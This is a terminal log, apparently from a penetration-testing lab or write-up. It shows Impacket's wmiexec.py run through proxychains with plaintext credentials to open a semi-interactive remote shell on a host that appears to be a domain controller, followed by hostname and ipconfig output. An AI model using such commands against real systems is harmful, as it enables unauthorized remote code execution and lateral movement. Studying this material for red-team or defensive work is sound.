 jakk@ergo:~$ proxychains /home/jakk/.local/bin/wmiexec.py jsmith:Password1@192.168.1.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:49666-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
ACMEDC1
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.1.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{AE0B7FA8-81B2-4C5E-A646-6EC560FD33EB}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\>